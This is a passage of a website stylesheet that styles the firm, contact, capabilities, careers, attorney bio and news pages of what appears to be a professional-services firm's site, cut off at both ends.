        left: 15px;
        bottom: 15px;
        z-index: 4;
        color: #FFFFFF;
    }

        .our-firm_page .firm-main-box .inner-image-btn .btn-circle {
            background-color: #0033A0;
            width: 30px;
            height: 30px;
            border-radius: 25px;
        }

        .our-firm_page .firm-main-box .inner-image-btn .fa {
            position: absolute;
            left: 12px;
            top: 3px;
            font-size: 26px;
        }

.our-firm_page .firm-blue-video .inner-image-btn .btn-circle {
    background-color: #0033A0;
    width: 30px;
    height: 30px;
    border-radius: 25px;
}


.feature-image__caption {
    font-size: 16px;
    line-height: 1;
    background-color: #F7F7F7;
    padding: 6px;
    margin-top: -5px;
    max-width: 349px;
}

.feature-image {
    margin-bottom: 20px;
}


/* Contact Page */
.contactImageWrap img {
    display: block;
}

.contactMediaBox {
    padding: 20px 0;
    width: 300px;
    z-index: 1;
    font-size: 16px;
    line-height: 1.5;
}

    .contactMediaBox h3 {
        margin: 10px 0 15px 0;
    }

.contactSubSection {
    line-height: 1.4;
    margin-top: 20px;
}

    .contactSubSection h2 {
        margin: 10px 0;
        color: #000;
        font-size: 23px;
        font-family: "miller-display",serif;
        letter-spacing: 0;
    }

/* Industries/Services/Specialty Pages */
.showservice_page .viewAllCapabilities,
.showindustry_page .viewAllCapabilities,
.showcareerstory_page .viewAllCapabilities,
.showmentorstory_page .viewAllCapabilities,
.showspecialtypage_page .viewAllCapabilities { margin-top: 40px; margin-left: 15px; }

.showservice_page .caps-list .fa,
.showindustry_page .caps-list .fa,
.showspecialtypage_page .caps-list .fa {
    display: inline;
}

.showservice_page .tagline,
.showindustry_page .tagline
{
    margin: 20px 0 40px 0;
}


.showcareerstory_page .tagline,
.showmentorstory_page .tagline,
.showspecialtypage_page .tagline { margin: 20px 10px 40px 0; }

.showservice_page .media-section,
.showindustry_page .media-section,
.showspecialtypage_page .media-section {
    padding-bottom: 80px;
}

.showservice_page .relatedCapability,
.showindustry_page .relatedCapability,
.showspecialtypage_page .relatedCapability {
    padding: 8px 15px;
}

.relatedCapability a {
    color:#000;
    text-decoration:underline;
    opacity:1;
    font-size:18px;
}

.showservice_page .smallTitle.main,
.showindustry_page .smallTitle.main,
.showcareerstory_page .smallTitle.main,
.showmentorstory_page .smallTitle.main,
.showspecialtypage_page .smallTitle.main { color: #000; }

.showservice_page .center-section,
.showindustry_page .center-section,
.showspecialtypage_page .center-section {
    padding-top:0;
    padding-bottom: 0;
    background-color: #FFFFFF;
}

.showservice_page .downloadPDF,
.showindustry_page .downloadPDF,
.showspecialtypage_page .downloadPDF,
.showcasestudy_page .downloadPDF {
    font-family: "montserrat",sans-serif;
    padding: 15px 40px;
    color: #FFFFFF !important;
    background: #0033A0;
    display: block;
    margin: 20px -24px -24px -24px;
    font-weight: 800;
}

.showservice_page .focus-box,
.showindustry_page .focus-box,
.showcareerstory_page .focus-box,
.showmentorstory_page .focus-box,
.showspecialtypage_page .focus-box { margin-bottom: 40px; }

.showservice_page .viewEntireTeam,
.showindustry_page .viewEntireTeam,
.showcareerstory_page .viewEntireTeam,
.showmentorstory_page .viewEntireTeam,
.showspecialtypage_page .viewEntireTeam { margin: 20px -24px -20px -24px; padding: 15px 40px; display: block; font-weight: 800; font-family: "montserrat",sans-serif; font-size: 16px; }

.showcareerstory_page .careerSidebar__section,
.showmentorstory_page  .careerSidebar__section
{ margin: 20px -25px -25px -25px; background: #fff; display: block; padding-top: 30px; padding-bottom: 15px; }

.careerSidebar__section ~ .careerSidebar__section {
    padding-top: 15px;
}

.capabilitiesBreadcrumb {
    display:block;
}

    .capabilitiesBreadcrumb h1 {
        display:inline;
    }

    .capabilitiesBreadcrumb, .capabilitiesBreadcrumb h1 {
        font-size: 16px;
        line-height: 1.3;
        color: #000;
        text-transform: uppercase;
        font-family: "montserrat",sans-serif;
        text-transform: uppercase;
        color: #000;
        font-weight: 800;
        margin-bottom:10px;
    }

    .capabilitiesBreadcrumb a {
        font-family: "montserrat",sans-serif;
        text-transform: uppercase;
        color: #000;
        font-weight: 800;
    }

.capabilitiesHeader__wrap {
    position: relative;
    margin-bottom: -5px;
}

.keyContacts .cta-widget {
    margin: 25px -25px -25px -25px;
    background-color: #fff;
    padding-top: 30px;
}

.keyContacts .cta-widget-inner {
    padding: 25px;
    color: #fff;
    background-color: #0033A0;
    width:300px;
}

    .keyContacts .cta-widget-inner .cta-title {
        
        font-size: 18px;
        font-weight: 600;
        margin-bottom: 10px;
    }

    .keyContacts .cta-widget-inner .cta-link {
        color: #fff;
        font-size: 16px;
    }

.showservice_page .sidebarImageWrapMobile .keyContacts,
.showindustry_page .sidebarImageWrapMobile .keyContacts,
.showcareerstory_page .sidebarImageWrapMobile .keyContacts,
.showspecialtypage_page .sidebarImageWrapMobile .keyContacts,
.showmentorstory_page .sidebarImageWrapMobile .keyContacts,
.showcasestudy_page .sidebarImageWrapMobile .keyContacts { width: 300px; padding: 25px; background: #fff; margin-top: 30px; margin-left: 0px; }

.showcasestudy_page .sidebarImageWrapMobile .keyContacts {
    margin-left: 0;
    margin-bottom: 60px;
}

.careerSidebar__container {
    margin: 0 -25px 0;
    background-color: #F7F9FD;
    width: 300px;
    padding-top: 30px;
}

a.careerSidebar_applyNow, a.careerSidebar__applyNow:visited {
    margin: 0;
    background: #191919;
    color: #FFFFFF;
    padding: 20px 30px;
    font-size: 23px;
    display: block;
    text-align: center;
}

.careerSidebar__applyNow i {
    font-size: 0.833333em;
}

.showcareerstory_page .careerSidebar,
.showmentorstory_page .careerSidebar { background: #F7F9FD; padding: 25px 30px 0; font-size: 16px; }

    .showcareerstory_page .careerSidebar .keyContact,
    .showmentorstory_page .careerSidebar .keyContact { padding-bottom: 30px; }

.showcareerstory_page .contacts-thumb,
.showmentorstory_page .contacts-thumb { max-width: 66px; }

.showcareerstory_page .wb-widget.upper-widget,
.showmentorstory_page .wb-widget.upper-widget { margin-bottom: 0; }

.showcareerstory_page .keyContact h4,
.showmentorstory_page .keyContact h4{ margin-bottom: 1em; }

.showcasestudy_page .slick-list,
.showcasestudy_page .slick-track,
.showcasestudy_page .slick-slide h3 {
    height: 100%;
}

.showcasestudy_page h1 {
    margin-bottom: 40px;
    font-weight: 500;
}
 .showcasestudy_page h2 {
    margin-bottom: 20px;
}

.showcasestudy_page .media-sidebar-section h2 {
    margin-bottom: 10px;
}

.showcaseHeader__slides {
    max-height: 600px;
    position: absolute;
    width: 100%
}

.showcasestudy_page .caseGraySidebar {
    background-color: #fff;
    padding: 24px;
    margin: 60px 0;
}

    .showcasestudy_page .caseGraySidebar p {
        color: rgba(107, 107, 107, 0.8);
        line-height: 1.4;
        font-size: 17px;
        margin: 0 0 14px 0;
        
    }

    .showcasestudy_page .caseGraySidebar div {
        font-size: 13px;
    }

.showspecialtypage_page .keyContact h4 {
    margin-bottom: 1em;
}

/* Capabilities */
.capabilities_page .pageTabs {
    margin: 50px 0;
    text-transform: uppercase;
    color: #00109F;
}


.capabilities_page .expanderBody a {
    padding: 4px 12px;
    display: block;
}

.capabilities_page .expanderBody .firsttitle {
    padding: 4px 0;
    display: block;
}


.capabilities_page .expanderTitle {
    cursor:pointer !important;
}

.capabilities_page .noChildren .expanderTitle:after {
    content: '>';
}

.capabilities_page .noChildren .expanderBody {
    display: none !important;
}

.capabilities_page .expandAll {
    text-align: right;
    color: #0033A0;
}

.capabilities_page a.expandAll__open,
.capabilities_page a.expandAll__close {
    padding: 10px 2px;
    display: inline-block;
    color: #9D9D9D !important;
    cursor: pointer;
}

.capabilities_page .expandAll__open.active,
.capabilities_page .expandAll__close.active {
    font-weight: bold;
}

.keyContacts h3 {
    color: #000;
    font-family: "miller-text",serif;
    font-size: 18px;
    font-style: normal;
    font-weight: 400;
    line-height: 1.2;
    letter-spacing: 0.24px;
}

.keyContacts .keyContactTagline {
    line-height: 1.2;
    font-family: "montserrat",sans-serif;
    margin-bottom: 20px;
    text-transform: uppercase;
    font-size:16px;
}

.keyContacts .sg-row {
    margin-left: -10px;
    margin-right: -10px;
    min-height: 100px;
    padding-bottom: 15px;
}

.keyContacts [class*="sg-col-"] {
    padding-left: 10px;
    padding-right: 10px;
}

.keyContacts .kc-title, .keyContacts .kc-phone {
    font-size: 12px;
    font-family: "montserrat",sans-serif;
    font-style: normal;
    font-weight: 400;
    line-height: 1.2;
    letter-spacing: 0.24px;
    text-transform: uppercase;
}

.keyContacts .kc-email a {
    color: #525252;
}


.mediaListItem {
    padding: 40px 0;
    border-bottom: 1px solid #DCE2EB;
    line-height: 34px;
}


.bottom-tabs__mediaListItem {
    padding: 40px 0;
    border-bottom: 4px solid #fff;
    line-height: 34px;
    display: flex;
    flex-wrap:wrap;
    width: 100%;
}

.medialistTypeBox__line {
    line-height: 1.2;
    font-family: "montserrat",sans-serif;
    font-size: 16px;
    font-style: normal;
    font-weight: 800;
    letter-spacing: 0.9px;
    text-transform: uppercase;
    margin-top:6px;
}


.mediaListItem__teasertext p {
    margin: 0;
}

.mediaListItemReadMore {
    float: right;
}

.mediaListItemTitle {
    font-size: 21px;
    font-weight: bold;
    
    line-height: 1;
}

a.bottom-tabs__mediaListItemTitle {
    font-size: 28px;
    color: #0033A0;
    font-family: "miller-display",serif;
    font-weight: 300;
    letter-spacing: 0;
    font-style: normal;
    line-height: 1.2;
    width: 66%;
    text-decoration: none !important;
}

.capabilitiesHeader {
    padding: 40px 0;
    height: 470px;
    position: relative;
    background-position: center;
    background-size: cover;
}

.capabilitiesHeaderCopy {
    padding: 20px;
    background-color: #FFFFFF;
    color: #000;
    text-align: center;
    overflow: hidden;
    width: 90vw;
    height: 350px;
    position: absolute;
    top: calc(50% - 175px);
    left: calc(50% - 45vw);
}


    .capabilitiesHeaderCopy .smallTitle {
        color: #000;
    }

    .capabilitiesHeaderCopy .tagline {
        margin-bottom: 30px;
        line-height: 1.2;
        font-size: 27px;
        color: #000;
    }

    .capabilitiesHeaderCopy .wb-content {
        line-height: 1.5
    }

/*Careers*/

.career-sidebar-widget {
    padding-top:30px;
}

.career-core-section {
    margin:30px 0;
}


.career-box-feature {
    min-height: 328px;
    display: flex;
    flex-direction: column;
    height: 100%;
}

.career-box-feature__wrap {
    background-color: #F7F9FD;
    padding: 20px;
    min-height: 210px;
    display: flex;
    flex-direction: column;
    align-items: flex-start;
}

.career-box-feature .feature-top {
    font-family: "montserrat",sans-serif;
    font-size: 12px;
    font-style: normal;
    font-weight: 800;
    line-height: 1.5;
    letter-spacing: 0.24px;
    text-transform: uppercase;
}

.career-box-feature h2 {
    color: #0047FF;
    font-family: "miller-display",serif;
    font-weight: 300;
    letter-spacing: 0;
    font-size: 28px;
    font-style: normal;
    line-height: normal;
    min-height: 75px;
    padding-bottom: 30px;
    flex-grow: 1;
}

    .career-box-feature .btn-inverted {
        width: 100%;
        position: relative;
        text-align: center;
    }

    .career-box-feature .btn-inverted {
        top: 20px;
    }

.career-box-link a {
    color: #fff;
}

.career-box-feature-1 {
    padding-left: 0;
    padding-right: 10px;
}

.career-box-feature-2 {
    padding-left: 5px;
    padding-right: 5px;
}

.career-box-feature-3 {
    padding-left: 10px;
    padding-right: 0;
}


.careersHeader {
    min-height: 430px;
    padding: 20px 0;
    position: relative;
    background-position: center;
    background-size: cover;
}

.careersHeaderCopy {
    min-height: 350px;
    position: relative;
    margin: 40px;
    padding: 40px 20px;
    background-color: #FFFFFF;
    color:#000;
    text-align: center;
    overflow: hidden;
}
   
    .careersHeaderCopy .tagline {
        margin-bottom: 30px;
    }

    .careersHeaderCopy .wb-content {
    }


.careerSubPageTiles {
    margin-top: 60px;
}

.careerTile {
    text-align: center;
    margin:0 20px;
}

    .careerTile a {
        padding: 20px;
        display: block;
        color: #FFFFFF;
        font-size: 16px;
        font-family: "montserrat",sans-serif;
        background: #0033A0;
        border-radius:100px;
        text-transform:uppercase;
        margin-bottom:20px;
    }


.careers_page h3 {margin-bottom:15px;}

.careers_page .widget-bottom {
    background-color: #fff;
}

    .careers_page .widget-bottom .fa {
        color: #0033A0;
    }

.careers_page .inset-video-wrap, .careers_page .wb-widget {
    position: relative;
    width: 340px;
    margin-bottom: 40px;
    max-width: 340px;
    padding: 20px;
}

.careers_page .inset-video {
    width: 300px;
    height: 150px;
    background: url(/assets/temp/blog-image-homepage.png);
    background-position: center center;
    background-size: cover;
    position: absolute;
    left: 20px;
    z-index: 2;
}

.careers_page .inset-video-text {
    position: relative;
    top: 50px;
    z-index: 1;
    background-color: #fff;
    padding: 130px 0 0 0;
    line-height: 1.2;
    color: #000;
    margin-bottom: 75px;
}

.careers_page .inset-heading {
    font-weight: 400;
    color: #000;
    padding-bottom: 13px;
    font-size: 27px;
    line-height: 1.2;
}


.careers_page .inner-image-btn {
    position: absolute;
    left: 10px;
    bottom: 10px;
    z-index: 4;
    color: #FFFFFF;
}

    .careers_page .inner-image-btn .btn-circle {
        background-color: #0033A0;
        width: 30px;
        height: 30px;
        border-radius: 25px;
    }

    .careers_page .inner-image-btn .fa {
        position: absolute;
        left: 12px;
        top: 3px;
        font-size: 26px;
    }

    .careers_page .inner-image-btn .btn-circle {
        background-color: #0033A0;
        width: 30px;
        height: 30px;
        border-radius: 25px;
    }

.careers_page .clear-section {
    min-height: 475px;
    padding: 80px 25px;
}


/* careers page */


.showcareerpage_page .keyContacts {
    position: relative;
    margin-right: 0;
    max-width: 300px;
    padding: 30px;
    font-size: 16px;
    background-color: #F7F9FD;
}


    .showcareerpage_page .keyContacts .keyContactTagline,
    .showmentorstory_page .keyContacts .keyContactTagline,
    .showcareerstory_page .keyContacts .keyContactTagline { font-size: 16px; line-height: 1.2; font-family: "montserrat",sans-serif; }

.showcareerpage_page .keyContacts i {
    color: #525252;
}

.showcareerpage_page .keyContacts .keyContact {
    padding-bottom: 30px;
}

.kc-detail-subtitle {
    padding-top: 16px;
    font-size: 12px;
    font-family: "montserrat",sans-serif;
    font-style: normal;
    font-weight: 400;
    line-height: 1.2;
    letter-spacing: 0.24px;
    text-transform: uppercase;
}

.showcareerpage_page .contacts-thumb {
    max-width: 66px;
}

.showcareerpage_page .applyNow {
    max-width: 300px;
    margin-top: 30px;
}

    .showcareerpage_page .applyNow a {
        font-family: "montserrat",sans-serif;
        background: #0033A0;
        color: #FFFFFF;
        padding: 20px 30px;
        font-size: 18px;
        display: block;
        text-align: center;
        font-weight: 800;
    }

    .showcareerpage_page .applyNow i {
        font-size: 0.833333em;
    }

.showcareerpage_page .wb-widget {
    margin: auto;
}

.showcareerpage_page .project-intro {
    padding: 30px 0;
}

.showcareerpage_page .people-projects {
    padding-bottom: 25px;
}

.careersTenReasonsCTA {
    display: -webkit-box; /* OLD - iOS 6-, Safari 3.1-6, BB7 */
    display: -ms-flexbox; /* TWEENER - IE 10 */
    display: -webkit-flex; /* NEW - Safari 6.1+. iOS 7.1+, BB10 */
    display: flex; /* NEW, Spec - Firefox, Chrome, Opera */
    align-items: center;
    justify-content: center;
    height: 380px;
    background-size: cover;
    background-position: center center;
}

.careersTenReasonsBox {
    position: relative;
    margin: 0 15px;
    padding: 40px 20px;
    background: #fff;
    color: #0033A0;
    font-size: 16px;
    text-align:center;
}


    .careersTenReasonsBox a {
        color: #000;
    }

    .careersTenReasonsBox h2 {
        color: #000;
        margin-bottom: 8px;
        font-family: "miller-display",serif;
        font-weight: 300;
        letter-spacing: 0;
        font-size: 28px;
        font-style: normal;
        line-height: 1;
    }

/*Show Bio*/
.downloadBio, .downloadVCard {
    font-family: "montserrat",sans-serif;
    font-size: 12px;
    font-style: normal;
    font-weight: 400;
    line-height: 20px;
    letter-spacing: 0.24px;
    text-transform: uppercase;
    padding: 10px;
    margin: 2px 20px;
    background-color: #0033A0;
    color: #FFFFFF !important;
    display: block;
}

    .downloadBio span, .downloadVCard span {
        float:right;
    }


    .downloadBio:hover, .downloadVCard:hover {
        color: #0033A0 !important;
        background-color: #fff;
        opacity: 1;
    }

        .downloadBio:hover svg path, .downloadVCard:hover svg path {
            fill: #0033A0 !important;
        }

    .downloadVCard {
        background: #0033A0;
    }

.showbio_page .intro-text {
    color: #0047FF;
    font-family: "miller-display",serif;
    font-size: 28px;
    font-style: normal;
    font-weight: 300;
    line-height: normal;
    letter-spacing: 0;
}

.showbio_page .thoughtleadershipTab .smallTitle a {
    display: inline-block;
    margin-left: 10px;
    text-decoration: underline;
}

.showbio_page .typeHeading {
    font-size: 23px;
    font-weight: bold;
    color: #0033A0;
    
    padding-bottom: 10px;
}

.showbio_page .thoughtleadershipTab .smallTitle {
    padding-bottom: 30px;
}



.showbio_page .gallery .gal-caption {
    padding: 8px 4px 0 4px;
    font-size: 13px;
}

.showbio_page #PlayNameSound {
    font-size: 29px;
    cursor: pointer;
    color: #6f6f6f;
}

.showbio_page #PlayNameSound:hover {
    opacity: .7;
}

.showbio_page .inset-video-wrap {
    position: relative;
    width: 260px;
    margin-bottom: 40px;
    padding-top: 30px;
}

.showbio_page .inset-video {
    width: 210px;
    height: 105px;
    background-position: center center;
    background-size: cover;
    position: absolute;
    top: 0;
    left: calc(50% - 105px);
    z-index: 2;
}

.showbio_page .inset-video-text {
    z-index: 1;
    background-color: #fff;
    padding: 85px 10% 20px 10%;
}

.showbio_page .inset-heading {
    color: #000;
    font-weight: bold;
    
    font-size: 21px;
    line-height: 1.3;
    margin-bottom: 14px;
}

.showbio_page .inset-subtitle {
    line-height: 1.3;
    font-size: 16px;
}

.showbio_page .inner-image-btn {
    position: absolute;
    left: 10px;
    bottom: 10px;
    z-index: 4;
    color: #FFFFFF;
}

    .showbio_page .inner-image-btn .btn-circle {
        background-color: #0033A0;
        width: 30px;
        height: 30px;
        border-radius: 25px;
    }

    .showbio_page .inner-image-btn .fa {
        position: absolute;
        left: 12px;
        top: 3px;
        font-size: 26px;
    }

.showbio_page .office2, .showbio_page .office3 {
    padding-top: 10px;
}

.showbio_page h2.exp-cat {
    margin: 30px 0 15px 0;
    color: #000;

    font-size: 18px;
    font-weight: bold;
}

.showbio_page li.edu-item ul ul {
    margin: 0;
    padding: 0;
    font-size: 18px;
}

.showbio_page li.admin-item ul ul {
    font-size: 18px;
}

.showbio_page li.edu-item {
    font-size: 18px;
}

.showbio_page li.admin-item {
    font-size: 18px;
}

.showbio_page .headshot {
    position: relative;
    background-size: cover;
    background-repeat: no-repeat;
    margin: 0;
    padding: 0;
    height: 396px;
}

    .showbio_page .headshot img {
        margin-left: 20px;
    }

.showbio_page .bioInfoWrap {
    padding: 20px;
    font-family: "montserrat",sans-serif;
    font-size: 12px;
    font-style: normal;
    font-weight: 400;
    line-height: 20px;
    letter-spacing: 0.24px;
    text-transform: uppercase;
}

    .showbio_page .bioInfoWrap h1 {
        font-size: 32px;
        color: #0047FF;
        font-family: "miller-display",serif;
        font-style: normal;
        font-weight: 200;
        line-height: 1;
        letter-spacing: -1.2px;
        margin-bottom: 20px;
        text-transform: none;
    }

    .showbio_page .bioInfoWrap a {
        color: inherit;
        opacity:1;
    }

.showbio_page .bioImageWrap .sg-pagewidth {
    padding-left: 0;
    padding-right: 0;
}

.showbio_page .casestudy-content p {
    margin-bottom: 0px;
    line-height: 1.5em;
}

.showbio_page .casestudy-readmore {
    margin-bottom: 24px;
}

.bioWhiteSidebar {
    margin-bottom: 20px;
}

    .bioWhiteSidebar .bioTabs {
        padding: 20px 20px 20px 20px;
    }

        .bioWhiteSidebar .bioTabs a {
            font-family: "montserrat",sans-serif;
            font-size: 12px;
            font-style: normal;
            font-weight: 800;
            line-height: 20px;
            letter-spacing: 0.24px;
            text-transform: uppercase;
            color: #fff;
            display: block;
            padding: 10px;
            border-bottom: 1px solid #DCE2EB;
        }

            .bioWhiteSidebar .bioTabs a.active {
                color: #0033A0;
                background: #fff;
            }

.showbio_page .bioGraySidebar {
    margin-top: 20px;
    padding: 30px;
    position: relative;
    color:#fff;
    background: #d24419;
}

.showbio_page .bioGraySidebarMobile {
    left: auto;
}

.showbio_page .bioGraySidebar p {
    color: #fff;
    line-height: 1.2;
    font-size: 18px;
    margin: 0 0 14px 0;
}

.showbio_page .bioGraySidebar div {
    font-size: 13px;
    color: #fff;
    text-transform: uppercase;
    font-family: "montserrat",sans-serif;
}

.showbio_page .tlItem {
    padding: 10px 0;
    display: none;
}

.bioInfoWrap {
    line-height: 1.4;
}

    .bioInfoWrap .office1, .bioInfoWrap .office2, .bioInfoWrap .office3, .bioInfoWrap .mobile {
        font-size: 1.3em;
    }

.bioInfoWrap__line span {
    width: 95px;
    display: inline-block;
}

.bioInfoWrap h1 {
    line-height: 1;
}

    .bioInfoWrap .bioTitle {
        padding-bottom: 20px;
        font-family: "montserrat",sans-serif;
        font-size: 16px;
        font-style: normal;
        font-weight: 800;
        line-height: 1.2;
        letter-spacing: 0.9px;
        text-transform: uppercase;
    }

    .bioInfoWrap .bioIcons {
        padding: 5px 0 0 0;
        margin-left: -5px;
    }

        .bioInfoWrap .bioIcons a {
            display: inline-block;
            padding: 0 5px;
            color: #0033A0;
            font-size: 25px;
            vertical-align: middle;
        }

.repClients-list li {
    line-height: 2;
    color: rgba(107, 107, 107, 0.8);
    font-size: 16px;
}

.bioWhiteSidebar .bioTabs {
    display: none;
}

.showbio_page .bioTabsMobile {
    margin: 20px;
    padding: 0;
}

    .showbio_page .bioTabsMobile a {
        display: none;
        background: #F7F7F7;
        border: 1px solid #DCE2EB;
        cursor: pointer;
        position: relative;
        width: 100%;
        color: #0033A0;
        margin-bottom: -1px;
        padding: 15px 20px;
    }

        .showbio_page .bioTabsMobile a.active:after {
            color: #0033A0;
            content: "+";
            position: absolute;
            right: 8px;
            top: 36%;
            line-height: 1;
        }

        .showbio_page .bioTabsMobile a.active {
            display: block;
        }

.showbio_page .bio-pres-more {
    margin-top: 10px;
    margin-bottom: 10px;
}

.showbio_page .thoughtleadershipReadMore {
    float: right;
}

.showbio_page .aType {
    margin-bottom: 30px;
}

.showbio_page .bioPageContent {
    padding-bottom: 80px;
}

.showbio_page .Office1Footnote, .showbio_page .Office2Footnote, .showbio_page .Office3Footnote { font-family: "montserrat",sans-serif; font-size: 12px; font-style: normal; font-weight: 700; line-height: 20px; letter-spacing: 0.24px; text-transform: uppercase; }

.showbio_page .side-menu__sub {
    display: none;
}

    .showbio_page .side-menu__sub button {
        cursor: pointer;
        display: block;
    }


.showbio_page .side-menu__parent {
    font-family: "montserrat",sans-serif;
    font-size: 12px;
    font-style: normal;
    font-weight: 800;
    line-height: 20px;
    letter-spacing: 0.24px;
    text-transform: uppercase;
    color: #fff;
    cursor: pointer;
    display: block;
    padding: 10px;
    border-bottom: 1px solid #DCE2EB;
    width: 100%;
    text-align: left;
}

    .showbio_page .side-menu__parent.open {
        border-bottom: none;
        padding-bottom: 5px;
    }

    .showbio_page .side-menu__parent:focus {
        font-weight: bold;
        outline: none;
    }

    .showbio_page .side-menu__parent:after {
        color: inherit;
        content: " +";
        line-height: 1;
    }

    .showbio_page .side-menu__parent.open:after {
        content: " -";
    }

    .showbio_page .side-menu__parent.open + .side-menu__sub {
        display: block;
    }

.showbio_page .feature-case h2 {
    font-size: 23px;
    margin-bottom:10px;
}

.showbio_page .side-menu__sub {
    border-bottom: 1px solid #DCE2EB;
    padding-bottom: 5px;
}

    .showbio_page .side-menu__sub a {
        margin-left: 15px;
        border-bottom: none;
        padding: 5px 10px;
        margin-top: 5px;
    }

.showbio_page .tabbed-tl__paging-controls {
    padding-top: 15px;
}

.showbio_page .tabbed-tl .mediaListItem {
    padding: 15px 0;
}

.showbio_page .tabbed-tl .medialistTypeBox {
    padding: 0 0 5px 0;
}

.showbio_page .tabbed-tl .sat-paging-echo {
    padding: 0 13px;
    text-transform: uppercase;
    font-family: "montserrat",sans-serif;
}

.showbio_page .tabbed-tl a.mediaListItemTitle {
    text-decoration: none;
    color: #0047FF;
    font-family: "miller-display",serif;
    font-weight: 300;
    letter-spacing: 0;
    font-size: 27px;
    font-style: normal;
    line-height: normal;
}

.showbio_page .mediaListItem__teasertext h3 {
    font-size: 20px;
    padding-top: 8px;
    color: inherit;
}

.showbio_page .career-journey {
    font-size: 28px;
    line-height: 1.2;
    margin-top:30px
}
    .showbio_page .career-journey::before {
        content: '“';
        display: block;
        font-size: 140px;
        line-height: 45px;
    }
    .showbio_page .career-journey p:first-of-type {
        margin-top: -35px;
    }
/* newsinsightssection.ascx */
.news-insights-control {
    background: #0047FF;
    padding: 77px 0;
    background-size: 100% 450px;
}

.news-insights-control__h2 {
    color: #fff;
    font-size: 40px;
    margin-bottom: 50px;
    margin-left: 30px;
    font-family: "miller-display",serif;
    font-weight: 300;
    letter-spacing: 0.9px;
    font-style: normal;
    line-height: 1;
}

.news-insights-control__box {
    background: #fff;
    padding: 25px;
    box-shadow: 0px 6px 20px #0000001a;
    display: flex;
    height: 100%;
    flex-direction: column;
    min-height:390px;
}

.news-insights-control__slide {
    padding: 10px;
    height: 100%;
}

    .news-insights-control__slides {
        width: 100%;
    }

.news-insights-control__box:hover {
    opacity: 1;
    box-shadow: 0px 6px 20px #00000040;
}

.news-insights-control__type {
    color: #0033A0;
    font-family: "montserrat",sans-serif;
    font-size: 12px;
    font-style: normal;
    font-weight: 700;
    line-height: 20px;
    letter-spacing: 0.24px;
    text-transform: uppercase;
    margin-bottom: 8px;
}

.news-insights-control__heading {
    font-size: 28px;
    color: #0033A0;
    line-height: 1.2;
    margin-bottom: 30px;
    height: 100%;
}

.news-insights-control__date {
    color: #0033A0;
    font-family: "montserrat",sans-serif;
    font-size: 12px;
    font-style: normal;
    font-weight: 700;
    line-height: 20px;
    letter-spacing: 0.24px;
    text-transform: uppercase;
}

.news-insights-control .slick-track {
    display: flex !important;
}

.news-insights-control .slick-slide {
    height: inherit !important;
}

    .news-insights-control .slick-slide > div {
        height: 100%;
    }

.news-insights-control .slick-dots {
    text-align:center;
}

/* careers new box */
.carrers-extrabox .carrers-extrabox__heading {
    text-align: center;
    margin-bottom: 10px;
    color: #000;
}

.carrers-extrabox {
    padding: 90px 0;
}

.wb-content.carrers-extrabox__text, .wb-content.carrers-extrabox__text p {
    line-height: 1.6;
    text-align: center;
}

/* sat pagination */
.caps__paging-controls {
    margin-top: 15px;
    border-top: solid 1px;
    border-bottom: solid 1px;
}

a.sat-paging-next, a.sat-paging-prev {
    font-size: 0;
    text-decoration: none !important;
}

.bottom-tabs__paging-controls {
    display: flex;
    justify-content: center;
    padding-top: 15px;
}

    .bottom-tabs__paging-controls .sat-paging-echo {
        font-family: "montserrat",sans-serif;
        padding: 0 13px;
        line-height: 30px;
        vertical-align: text-bottom;
        display: inline;
    }

    a.sat-paging-next:hover, a.sat-paging-prev:hover {
        opacity: 1 !important;
    }

    a.sat-paging-next:before {
        visibility: visible;
        font-family: FontAwesome;
        font-size: 22px;
        display: inline-block;
        content: "\f04b";
    }

    a.sat-paging-prev:before {
        visibility: visible;
        font-family: FontAwesome;
        font-size: 22px;
        display: inline-block;
        content: "\f04b";
        -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";
        -webkit-transform: scale(-1, 1);
        -ms-transform: scale(-1, 1);
        transform: scale(-1, 1);
    }

a.sat-paging-disabled {
    cursor: unset;
    color: #525252;
}

    a.sat-paging-disabled:before {
        cursor: unset;
        color: #525252;
    }

.sat-paging-first-btn {
    font-size: 22px;
    margin-right: 20px;
    color: #0033A0;
    cursor: pointer;
    text-decoration: none !important;
}

.sat-paging-last-btn {
    font-size: 22px;
    margin-left: 20px;
    color: #0033A0;
    cursor: pointer;
    text-decoration: none !important;
}

    .sat-paging-first-btn.sat-paging-disabled, .sat-paging-last-btn.sat-paging-disabled {
        cursor: unset;
        color: #525252;
    }




/* shared media */
.media-header {
    height: 100%;
}

    .media-header .media-center {
        padding-top: 0;
    }

    .media-header .media-bread {
        color: #000;
        text-align: center;
        display: block;
        margin: 0 auto;
        padding-bottom: 20px;
        font-family: "montserrat",sans-serif;
        font-size: 16px;
        font-style: normal;
        font-weight: 800;
        line-height: normal;
        letter-spacing: 0.9px;
        text-transform: uppercase;
    }
.media-detail-header {
    font-weight: 400;
    line-height: 1.5;
}

    .media-header h1, .media-header h2 {
        color: #0033A0;
        text-align: center;
    }

.media-header h1 {
    font-family: "miller-text",serif;
    font-size: 21px;
}

        .media-header-image {
            margin-top: 25px;
        }

.media-main {
    margin-bottom: 40px;
}

.media-subtitle {
    font-size: 18px;
    margin-top: 16px;
    line-height: 1.3;
    font-weight: normal;

}

.media-pub {
    margin: 15px 0;
    font-style: italic;
}


.media-center .media-share a {
    color: #0033A0;
}

    .media-center .media-share i {
        padding: 0 5px;
        font-size: 20px;
    }

.svg-twitter {
    padding: 0 5px;
}

    .svg-twitter svg {
        height: 21px;
        width: 18px;
        vertical-align: sub;
        fill: #0033A0;
        margin-bottom: 0.75px;
    }

.svg-tiktok {
    height: 36px;
    width: 36px;
    vertical-align: sub;
    fill: #000;
    opacity: .7;
    margin-bottom: 0.75px;
}

.bioIcons .svg-twitter {
    padding: 0;
}

    .bioIcons .svg-twitter svg {
        height: 25px;
        width: 22px;
        fill: #0033A0;
        display: block;
        margin-bottom: 0;
    }

.media-center .media-type {
    display: block;
    text-align: center;
    margin-bottom: 20px;
    color: #000;
    font-size: 16px;
    font-family: "montserrat",sans-serif;
    font-style: normal;
    font-weight: 800;
    line-height: normal;
    letter-spacing: 0.9px;
    text-transform: uppercase;
}

    .media-center .media-share {
        display: block;
        text-align: center;
        margin-bottom: 30px;
    }

.media-center .media-intro {
    display: block;
    color: #0047FF;
    font-family: "miller-display",serif;
    font-weight: 300;
    letter-spacing: 0;
    font-size: 28px;
    font-style: normal;
    line-height: normal;
}

.media-sidebar-section a.gray-assoc {
    display: block;
    padding: 6px 0;
    font-size: 16px;
}

.media-sidebar-section {margin-bottom:20px;}

    .media-sidebar-section h2 {
        font-size: 18px;
    }

.event-sidebar-location {
